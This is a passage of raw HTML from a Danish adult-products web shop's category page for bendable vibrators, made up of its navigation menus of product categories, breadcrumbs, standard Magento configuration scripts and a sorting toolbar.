class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/dildoer/glas-dildo.html"><span>Glas Dildo</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/dildoer/klassisk-dildo.html"><span>klassisk Dildo</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/dildoer/realistik-dildo.html"><span>Realistik Dildo</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/dildoer/strap-on-dildo.html"><span>Strap-on Dildo</span></a></li></ul></li><li class="ui-menu-item level1 parent  active"><div class="open-children-toggle"></div><a href="https://sengetrolden.dk/sexlegetoj/vibrator.html"><span>Vibrator</span></a><ul class="subchildmenu "><li class="ui-menu-item level2  active"><a href="https://sengetrolden.dk/sexlegetoj/vibrator/bojelige-vibratorer.html"><span>Bøjelige vibrator</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/vibrator/bullet-vibrator.html"><span>Bullet Vibrator</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/vibrator/butterfly-vibrator.html"><span>Butterfly vibrator</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/vibrator/kamera-vibrator.html"><span>Kamera Vibrator</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/vibrator/klassisk-vibrator.html"><span>Klassisk Vibrator</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/vibrator/klitoris-stimulator.html"><span>Klitoris Stimulator</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/vibrator/finger-vibrator.html"><span>Finger Vibrator</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/vibrator/g-spot-vibrator.html"><span>G-Spot Vibrator</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/vibrator/glas.html"><span>Glas vibrator</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/vibrator/mini-vibrator.html"><span>Mini vibrator</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/vibrator/musik-vibrator.html"><span>Musik Vibrator</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/vibrator/oral-sex-stimulator.html"><span>Oral Sex Stimulator</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/vibrator/panty-vibe.html"><span>Panty Vibe</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/vibrator/rabbit-vibrator.html"><span>Rabbit Vibrator</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/vibrator/rippled-vibrator.html"><span>Rippled Vibrator</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/vibrator/realistisk-vibrator.html"><span>Realistisk Vibrator</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/vibrator/specials.html"><span>Specials</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/vibrator/strap-on-vibrator.html"><span>Strap-On Vibrator</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/vibrator/thrusting-vibrator.html"><span>Thrusting Vibrator</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/vibrator/vibrator-for-par.html"><span>Vibrator for par</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/vibrator/vibrator-med-varme.html"><span>Vibrator med varme</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://sengetrolden.dk/sexlegetoj/vibrator/wand-massager.html"><span>Wand Massager</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://sengetrolden.dk/sexlegetoj/vibrator/wand-massager/wand-tilbehor.html"><span>Wand Tilbehør</span></a></li></ul></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://sengetrolden.dk/sexlegetoj/onani.html"><span>Onani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/onani/anal.html"><span>Anal</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/onani/diskret.html"><span>Diskret</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/onani/mund.html"><span>Mund</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/onani/stroker.html"><span>Stroker</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/onani/vagina.html"><span>Vagina</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/onani/sexdukker.html"><span>Sexdukker</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://sengetrolden.dk/sexlegetoj/penis-ringe.html"><span>Penis Ringe og Sleeves</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/penis-ringe/penis-ringe-uden-vibrator.html"><span>Penis Ringe uden vibrator</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/penis-ringe/penis-ringe-med-vibrator.html"><span>Penis Ringe med Vibrator</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/penis-ringe/penis-sleeves.html"><span>Penis Sleeves</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/sexlegetoj/storre-penis.html"><span>Større Penis</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/sexlegetoj/aeg-og-kugler.html"><span>Æg og kugler</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/sexlegetoj/speculums.html"><span>Speculums</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/sexlegetoj/spisebart.html"><span>Spisebart</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/sexlegetoj/fun.html"><span>Fun</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/sexlegetoj/spil.html"><span>Spil</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/sexlegetoj/sex-machines.html"><span>Sex Maskiner</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/sexlegetoj/sex-furnitures.html"><span>Sex Møbler</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://sengetrolden.dk/sexlegetoj/tilbehor.html"><span>Tilbehør</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/tilbehor/batterier.html"><span>Batterier</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/tilbehor/opladere.html"><span>Opladere</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/tilbehor/kloning-kit.html"><span>Kloning Kit</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/tilbehor/opbevaring.html"><span>Opbevaring</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/sexlegetoj/rengoringsmidler.html"><span>Rengøringsmidler</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/sexlegetoj/sengetoj.html"><span>Sengetøj</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://sengetrolden.dk/lingeri.html" class="level-top"><span>Lingeri</span></a><div class="level0 submenu" style=""><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/lingeri/tilbehor.html"><span>Tilbehør</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/lingeri/badetoj.html"><span>Badetøj</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/lingeri/babydoll.html"><span>Babydoll</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/lingeri/bodystocking.html"><span>Bodystocking / Catsuit</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/lingeri/bra-bra-set.html"><span>BH & BH Sæt</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/lingeri/for-maend.html"><span>For mænd</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/lingeri/gloves.html"><span>Handsker</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/lingeri/harness.html"><span>Harness</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/lingeri/kimono.html"><span>Kimono</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/lingeri/kjoler.html"><span>Kjoler</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/lingeri/korsage.html"><span>Korsage</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/lingeri/kostumer.html"><span>Kostumer</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/lingeri/neglige.html"><span>Neglige & nightware</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/lingeri/trusser.html"><span>Trusser</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/lingeri/shapeswear.html"><span>Shapeswear</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/lingeri/stromper.html"><span>Strømper & hofteholdere</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/lingeri/teddy.html"><span>Teddy</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/lingeri/queen-size.html"><span>Queen Size</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://sengetrolden.dk/creme-olie-og-kondomer.html" class="level-top"><span>Creme, Olie og Kondomer</span></a><div class="level0 submenu" style=""><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://sengetrolden.dk/creme-olie-og-kondomer/body-care.html"><span>Body Care</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/body-care/bath-shower.html"><span>Bad og shower</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/body-care/body-powder.html"><span>Body Powder</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/body-care/body-spray.html"><span>Body Spray</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/body-care/intimate-care.html"><span>Intim pleje</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/body-care/intimate-shaving.html"><span>Intim barbering</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/body-care/pheromone-spray.html"><span>Pheromone Spray</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/body-care/hair-removal.html"><span>Hårfjernings produkter</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/body-care/mens-body-care.html"><span>Kropspleje for mænd</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://sengetrolden.dk/creme-olie-og-kondomer/body-massage.html"><span>Body Massage</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/body-massage/massage-candle.html"><span>Massage Candle</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/body-massage/massage-glide.html"><span>Massage Glide</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/body-massage/massage-lotion.html"><span>Massage Lotion</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/body-massage/massage-oil.html"><span>Massage Oil</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/kondomer.html"><span>Kondomer</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://sengetrolden.dk/creme-olie-og-kondomer/glidecreme.html"><span>Glidecreme</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/glidecreme/anal-siliconebaseret-glidecreme.html"><span>Anal Siliconebaseret glidecreme</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/glidecreme/anal-vandbaseret-glidecreme.html"><span>Anal vandbaseret glidecreme</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/glidecreme/hybrid-glidecreme.html"><span>Hybrid Glidecreme</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/glidecreme/kolende-glidecreme.html"><span>Kølende Glidecreme</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/glidecreme/glidecreme-med-smag.html"><span>Glidecreme med smag</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/glidecreme/organic-glidecreme.html"><span>Organic Glidecreme</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/glidecreme/siliconebaseret-glidecreme.html"><span>Siliconebaseret glidecreme</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/glidecreme/stimulerende-glidecreme.html"><span>Stimulerende glidecreme</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/glidecreme/varmende-glidecreme.html"><span>Varmende glidecreme</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/glidecreme/vandbaseret-glidecreme.html"><span>Vandbaseret glidecreme</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/glidecreme/tilbehor.html"><span>Tilbehør</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/delay-spray-cream.html"><span>Delay Spray & Cream</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/oral-sex-gel.html"><span>Oral Sex Gel</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/storre-penis.html"><span>Større Penis</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/solid-erektion.html"><span>Solid Erektion</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/stimulerende-gel.html"><span>Stimulerende Gel</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/opstrammende-gel.html"><span>Opstrammende Gel</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/sexual-desire.html"><span>Sexual Desire</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/tampons.html"><span>Tampons</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/relaxing-gel-spray.html"><span>Relaxing gel & Spray</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://sengetrolden.dk/bdsm.html" class="level-top"><span>BDSM</span></a><div class="level0 submenu" style=""><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/bdsm/ball-stretcher.html"><span>Ball stretcher</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/bdsm/blindfold-maske.html"><span>Blindfold (Maske)</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/bdsm/dilator.html"><span>Dilator & penis plug</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/bdsm/halsband-og-snor.html"><span>Halsbånd og snor</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/bdsm/handjern.html"><span>Håndjern</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/bdsm/kyskhedsbaelte.html"><span>Kyskhedsbælte</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/bdsm/gags.html"><span>Gags</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/bdsm/brystklemmer.html"><span>Brystklemmer</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/bdsm/paddle-piske.html"><span>Paddle piske</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/bdsm/pinwheels.html"><span>Pinwheels</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/bdsm/reb.html"><span>Reb, stropper og tape</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/bdsm/ticklers.html"><span>Ticklers</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/bdsm/spreader-bars.html"><span>Spreader Bars</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://sengetrolden.dk/bdsm/vacuum-pumps.html"><span>Vacum Pumper</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/bdsm/vacuum-pumps/vagina-pumps.html"><span>Vaginal Pumper</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/bdsm/vacuum-pumps/nipple-pumps.html"><span>Nipple Pumpe</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/bdsm/pisk.html"><span>Pisk</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/bdsm/bondage-set.html"><span>Bondage set</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://sengetrolden.dk/body-fashion.html" class="level-top"><span>Body Fashion</span></a><div class="level0 submenu" style=""><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/body-fashion/smykker.html"><span>Smykker</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/body-fashion/masker.html"><span>Masker</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/body-fashion/bryst-dekoration.html"><span>Bryst dekoration</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/body-fashion/parykker.html"><span>Parykker</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic "><a href="https://sengetrolden.dk/gift-set.html" class="level-top"><span>Gift Set</span></a></li>    </ul>
</nav>
<script type="text/javascript">
    require([
        'jquery',
        'ET_Navigationmenu/js/megamenu'
    ], function ($) {
        $(".hlm-topmenu").websMegamenu({
        });
    });
</script>                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Indstillinger                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                            <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
        <strong class="label switcher-label"><span>Sprog</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-default_dk">
                                        <span>Dansk version</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                            <li class="view-default_uk switcher-option">
                            <a href="https://sengetrolden.dk/stores/store/redirect/___store/default_uk/___from_store/default_dk/uenc/aHR0cHM6Ly9zZW5nZXRyb2xkZW4uZGsvc2V4bGVnZXRvai92aWJyYXRvci9ib2plbGlnZS12aWJyYXRvcmVyLmh0bWw_X19fc3RvcmU9ZGVmYXVsdF91aw~~/">
                                                                <span>English Version</span>
                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
                </div>
                    </div>
    </div>
    </header>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://sengetrolden.dk/"
                   title="Gå til forsiden">
                    Forsiden                </a>
                        </li>
                    <li class="item category6">
                            <a href="https://sengetrolden.dk/sexlegetoj.html"
                   title="">
                    Sexlegetøj                </a>
                        </li>
                    <li class="item category4">
                            <a href="https://sengetrolden.dk/sexlegetoj/vibrator.html"
                   title="">
                    Vibrator                </a>
                        </li>
                    <li class="item category98">
                            <strong>Bøjelige vibrator</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Bøjelige vibrator</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="FfU2GDFNX7Y7a5Tw" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/sengetrolden.dk\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/sengetrolden.dk\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/sengetrolden.dk\/","customerLoginUrl":"https:\/\/sengetrolden.dk\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LeVqyIdAAAAAJHjv52jqV-6U3pk0U56zZFvEN7F","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fsengetrolden.dk\u002Fstatic\u002Fversion1768834109\u002Ffrontend\u002FET\u002Fbase_child\u002Fda_DK\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/sengetrolden.dk\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fsengetrolden.dk\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fsengetrolden.dk\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/sengetrolden.dk\/page_cache\/block\/render\/id\/98\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_98"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/sexlegetoj\/vibrator\/bojelige-vibratorer.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/sengetrolden.dk\/sexlegetoj\/vibrator\/bojelige-vibratorer.html","formKey":"FfU2GDFNX7Y7a5Tw","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Vis som</strong>
                                                <strong title="Gitter"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Gitter</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Liste"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Liste</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">2</span> varer    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sorter efter</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Placering            </option>
                    <option value="name"
                                >
                Produktnavn            </option>
                    <option value="price"
                                >
                Pris            </option>
                    <option value="size"
                                >
                Størrelse            </option>
            </select>
            <a title="Faldende&#x20;orden"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Faldende orden</span>
        </a>
    </div>
                        </div>
    <script type="text/x-magento-init">
    {
        "body": {
